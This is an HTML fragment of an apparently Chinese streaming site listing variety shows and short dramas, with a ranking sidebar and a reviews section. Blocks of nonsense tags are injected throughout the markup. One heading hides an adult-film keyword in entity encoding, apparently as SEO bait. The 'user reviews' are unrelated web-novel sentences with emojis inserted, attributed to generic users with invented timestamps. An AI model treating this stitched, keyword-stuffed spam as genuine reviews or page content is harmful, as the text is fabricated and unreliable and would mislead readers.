			</li><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5544.html" title="W年度光影盛典" style="background: url(/upload/vod/20251119-4/3f9e884704335016eb09af81fcdd3a44.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
			<span class="pic-text text-right">红毯全程</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5544.html" title="W年度光影盛典">W年度光影盛典</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5476.html" title="周一开始便熬夜" style="background: url(/upload/vod/20251119-4/2ffeee69f2b538bb4446d61d3319ec68.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
			<span class="pic-text text-right">第241216期</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5476.html" title="周一开始便熬夜">周一开始便熬夜</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：村上信五,松子DELUXE</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5474.html" title="2025微博文化之夜" style="background: url(/upload/vod/20251119-4/fdbba396f2aeb50df91811ad3bdb54b4.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span>
			<span class="pic-text text-right">齐聚天地之中</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5474.html" title="2025微博文化之夜">2025微博文化之夜</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5353.html" title="2025青春芒果夜" style="background: url(/upload/vod/20251119-4/8b72d308263ae7a368ac6e61feebfae9.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
			<span class="pic-text text-right">彩排纪录片</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5353.html" title="2025青春芒果夜">2025青春芒果夜</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5235.html" title="KPOPPED" style="background: url(/upload/vod/20251119-4/56eacc945ca1f43aa70b1fc38e01b9ec.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">第8期完结</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5235.html" title="KPOPPED">KPOPPED</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：鸟叔,梅根·西·斯塔莉安</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5058.html" title="一见你就笑" style="background: url(/upload/vod/20251119-4/42ccb1ea29e77b3dc82e6812db9ea463.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">特别加更</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5058.html" title="一见你就笑">一见你就笑</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：马东,李诞,杨迪,徐志胜,酷藤,石凯,杨超越,王玉雯,祝绪丹,黄子弘凡,田嘉瑞,包上恩,沙一汀</p>	</div><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>
			</div>										
			</li>
					</ul>
		<ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix">
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/392.html" title="看不见的男孩" style="background: url(/upload/vod/20251118-1/08fb0b7658550f530faafbd7312a2906.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">第10集完结</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/392.html" title="看不见的男孩">看不见的男孩</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：约瑟夫·扎达,艾登·卡拉菲奥雷,扎克·布兰皮德,乔·克洛塞克,皮雅·米兰达,莎里娜·克兰顿,詹姆斯·宾厄姆,麦尔斯·珀拉德,Jade Baynes,Luke Jai,James Rock,大卫·莱昂斯,Joanna Tu,梅西·康沃尔,杰米·沃德,海莉·麦克尔希尼,Vito de Francesco,Olivia Nardini,Elaine Crombie,柯汉·契滕登</p>	</div>
			</div>										
			</li>
						</ul>
			<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5708.html" title="程轻许" style="background: url(/upload/vod/20251119-4/53a28b2b68dd927cf2f1af3695010b0d.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5708.html" title="程轻许">程轻许</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5707.html" title="鉴宝赌石，双眼变异开始搞钱" style="background: url(/upload/vod/20251119-4/47285417ffde0fc2b3a8e102e4ff05f8.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5707.html" title="鉴宝赌石，双眼变异开始搞钱">鉴宝赌石，双眼变异开始搞钱</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5706.html" title="不好我的奴才他也要登基了" style="background: url(/upload/vod/20251119-4/1f600788a3d20591a39a932c605f2f1b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5706.html" title="不好我的奴才他也要登基了">不好我的奴才他也要登基了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5705.html" title="我就摆个摊女神怎么追着跑" style="background: url(/upload/vod/20251119-4/62ef5acc1dc6703120080a6df1a87c9b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5705.html" title="我就摆个摊女神怎么追着跑">我就摆个摊女神怎么追着跑</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5704.html" title="逃回现代后暴君追来了" style="background: url(/upload/vod/20251119-4/56ecb3eecd7509cfae8c4b300c54cb20.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5704.html" title="逃回现代后暴君追来了">逃回现代后暴君追来了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5703.html" title="妄爷夫人她马甲又掉了" style="background: url(/upload/vod/20251119-4/1daae2d1fd2dcd5a37080fe83883e07b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5703.html" title="妄爷夫人她马甲又掉了">妄爷夫人她马甲又掉了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5702.html" title="上京春赋" style="background: url(/upload/vod/20251119-4/b1ad93af3a6a4d883c179166bbcbe4ae.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5702.html" title="上京春赋">上京春赋</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5701.html" title="日益妄想" style="background: url(/upload/vod/20251119-4/6a2c93441f22ba3b8ea760d190e725a6.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5701.html" title="日益妄想">日益妄想</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5700.html" title="红颜风华录" style="background: url(/upload/vod/20251119-4/9872e099d140416986c8f3a8e3510387.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5700.html" title="红颜风华录">红颜风华录</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
					<div class="f246899a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5699.html" title="混世四宝" style="background: url(/upload/vod/20251119-4/347008d75ae05594157782a5e6e4c634.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="f246899a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5699.html" title="混世四宝">混世四宝</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
							</ul>
	</div>	
	</div>						
</div><!-- 猜你喜欢-->	
	
				<div class="f246899a stui-pannel stui-pannel-bg clearfix">
					<div class="f246899a stui-pannel-box clearfix">
						<div class="f246899a stui-pannel_bd clearfix">
							<div class="f246899a stui-pannel_hd">
								<div class="f246899a stui-pannel__head active bottom-line clearfix">
									<h3 class="title">
										<img src="/statics/icon/icon_30.png"/>
										&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;影片的精彩影评
									</h3>						
								</div>																		
							</div>
							<div class="f246899a stui-pannel_bd">
								<div class="f246899a comment-list">
                    <ul id="comment-list">
                        <li>
                            <div class="f246899a pic"><img src="/template/tv22/a/6.jpg"></div>
                                <div class="f246899a info">
                                        <div class="f246899a nickname">网友<span>15分钟前</span></div>
                                        <div class="f246899a text">看着周(👖)氏(🤡)如此，杨翠花伸手戳了戳周氏的额头，一脸恼怒的说道：你啊，你啊！
                                        </div>
                                </div>
                        </li> 
                        <li>
                            <div class="f246899a pic"><img src="/template/tv22/a/4.jpg"></div>
                                <div class="f246899a info">
                                        <div class="f246899a nickname">网友<span>30分钟前</span></div>
                                        <div class="f246899a text"><p class="da">她对着(⛽)屏幕上笑笑那张小脸，仿佛回到了从前，回到(📵)了她和笑笑共同生活的那段岁月。</p></div>
                                </div>
                        </li> 
                        <li>
                            <div class="f246899a pic"><img src="/template/tv22/a/5.jpg"></div><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>
                                <div class="f246899a info">
                                        <div class="f246899a nickname">网友<span>40分钟前</span></div>
                                        <div class="f246899a text">霍靳西看着两人的背影，在沙(🗝)发里坐了下来。</div>
                                </div>
                        </li> 
                        <li>
                            <div class="f246899a pic"><img src="/template/tv22/a/3.jpg"></div>
                                <div class="f246899a info">
                                        <div class="f246899a nickname">网友<span>55分钟前</span></div>
                                        <div class="f246899a text">柜台小姐感动了，忙把药(🛳)盒放回去，点头说：我理解，我都理解，我这就给你拿最浓的香(🏵)水去。</div>
                                </div>
                        </li>
                        <li>
                            <div class="f246899a pic"><img src="/template/tv22/a/2.jpg"></div>
                                <div class="f246899a info">
                                        <div class="f246899a nickname">网友<span>58分钟前</span></div>
                                        <div class="f246899a text">江(🎠)云松挠挠头，笑着说：不着急(🤑)，你慢慢看，有哪里不懂的随时问我。</div>
                                </div>
                        </li>
                        <li>
                            <div class="f246899a pic"><img src="/template/tv22/a/1.jpg"></div>
                                <div class="f246899a info">
                                        <div class="f246899a nickname">网友<span>1个小时前</span></div>
                                        <div class="f246899a text">那咱们就走(💙)着看，看看他以后还把(🚔)不把你当兄弟！张秀娥(🏄)冷哼了一声，她是在是觉得张大湖有一些冥顽不灵。</div>
                                </div>
                        </li><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>                        
                        <li>
                            <div class="f246899a pic"><img src="/template/tv22/a/5.jpg"></div>
                                <div class="f246899a info">
                                        <div class="f246899a nickname">网友<span>3个小时前</span></div>
                                        <div class="f246899a text">两(❎)个人都(🍄)默契的不再谈这件事，姜启晟说道：有机会，我们两个一起来吧。</div>
                                </div>
                        </li>                                                 
                        <li>
                            <div class="f246899a pic"><img src="/template/tv22/a/4.jpg"></div>
                                <div class="f246899a info">
                                        <div class="f246899a nickname">网友<span>1天前</span></div>
                                        <div class="f246899a text">那一日，陆(📊)沅在他车上对这首歌产生反应时，他其实并没有联想(🌤)到什么。
                                        </div>
                                </div>
                        </li> 
                        <li>
                            <div class="f246899a pic"><img src="/template/tv22/a/3.jpg"></div>
                                <div class="f246899a info">
                                        <div class="f246899a nickname">网友<span>3天前</span></div>
                                        <div class="f246899a text">
                                        而且赵二郎的手艺实在是有限，往常家中不管有啥，都是放在一起煮成一锅，连汤(🎢)带水的吃下去(♌)。</div>
                                </div>
                        </li>

                    </ul>
                </div>
							</div>
						</div>
					</div>					
				</div><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>		
<!-- 评价-->
</div>		
<div class="f246899a col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">

<div class="f246899a myui-panel myui-panel-bg clearfix">
	<div class="f246899a myui-panel-box clearfix">
		<div class="f246899a myui-panel_hd">
			<div class="f246899a myui-panel__head active bottom-line clearfix">
				<h3 class="title">综艺周榜单</h3>	
				<a class="more text-muted" href="/vodshow/3--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="f246899a myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="f246899a thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251118-1/32c1f7543bf0132525f6f77b30232837.jpg);" href="/voddetail/473.html" title="歌从草原来·歌游季"></a>
	</div>
	<div class="f246899a detail detail-side">
		<h4 class="title"><a href="/voddetail/473.html"><i class="fa fa-angle-right text-muted pull-right"></i> 歌从草原来·歌游季</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>音乐,大陆综艺,综艺，<span class="text-muted">地区：</span>中国大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/473.html" title="歌从草原来·歌游季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第5期</span>
	<span class="badge badge-radius badge-first">1</span>歌从草原来·歌游季</a>
</li>
					<li>
	<a href="/voddetail/4645.html" title="罗英锡的吵吵闹闹 蹦蹦地球游戏厅篇">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第20240216期</span>
	<span class="badge badge-radius badge-second">2</span>罗英锡的吵吵闹闹 蹦蹦地球游戏厅篇</a>
</li>
					<li>
	<a href="/voddetail/5021.html" title="脱口秀和Ta的朋友们 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">年度演员徐浩伦和谭湘文作品纯享</span>
	<span class="badge badge-radius badge-third">3</span>脱口秀和Ta的朋友们 第二季</a>
</li>
					<li>
	<a href="/voddetail/373.html" title="迷失他泰少年">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第11期</span>
	<span class="badge badge-radius">4</span>迷失他泰少年</a>
</li>
					<li>
	<a href="/voddetail/713.html" title="中华家庭诗词擂台赛2025">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7期</span>
	<span class="badge badge-radius">5</span>中华家庭诗词擂台赛2025</a>
</li>
					<li>
	<a href="/voddetail/1412.html" title="姐姐家的产地直送 2">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第13集完结</span>
	<span class="badge badge-radius">6</span>姐姐家的产地直送 2</a>
</li>
					<li>
	<a href="/voddetail/2777.html" title="跳进地理书的旅行 第四季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第1期</span>
	<span class="badge badge-radius">7</span>跳进地理书的旅行 第四季</a>
</li>
					<li>
	<a href="/voddetail/1419.html" title="最后通牒：不结就分 第三季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第10集</span>
	<span class="badge badge-radius">8</span>最后通牒：不结就分 第三季</a>
</li>
					<li>
	<a href="/voddetail/250.html" title="南极厨师">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第2期</span>
	<span class="badge badge-radius">9</span>南极厨师</a>
</li>
					<li>
	<a href="/voddetail/2834.html" title="原创新声2025">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第4期</span>
	<span class="badge badge-radius">10</span>原创新声2025</a>
</li>
					<li>
	<a href="/voddetail/64.html" title="新人教练金软景">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第8期</span>
	<span class="badge badge-radius">11</span>新人教练金软景</a>
</li>
					<li>
	<a href="/voddetail/4698.html" title="旅行2+N">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第9期</span>
	<span class="badge badge-radius">12</span>旅行2+N</a>
</li>
					<li>
	<a href="/voddetail/359.html" title="声鸣远扬2025">
		<span class="pull-right  text-muted visible-lg" style="color: ;">声超开放日第2期</span>
	<span class="badge badge-radius">13</span>声鸣远扬2025</a>
</li>
					<li>
	<a href="/voddetail/2981.html" title="超越偶像">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第6期</span>
	<span class="badge badge-radius">14</span>超越偶像</a>
</li>
					<li>
	<a href="/voddetail/935.html" title="我是单身 第25季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第251112期</span>
	<span class="badge badge-radius">15</span>我是单身 第25季</a>
</li>
					<li>
	<a href="/voddetail/475.html" title="我家那闺女2025">
		<span class="pull-right  text-muted visible-lg" style="color: ;">闺女生活全放送</span>
	<span class="badge badge-radius">16</span>我家那闺女2025</a>
</li>
					<li>
	<a href="/voddetail/951.html" title="乱“室”英雄">
